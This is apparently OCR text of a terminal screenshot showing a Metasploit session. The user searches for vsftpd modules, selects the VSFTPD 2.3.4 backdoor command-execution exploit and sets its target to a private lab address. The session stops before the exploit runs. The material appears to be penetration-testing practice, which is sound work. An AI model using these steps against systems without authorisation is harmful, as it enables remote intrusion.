 File Actions Edit View Help
msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > edit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > edit rhosts 192.168.50.151
[-] /home/kali/rhosts must exist and be a .rb file
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.151
rhosts => 192.168.50.151
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.151 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic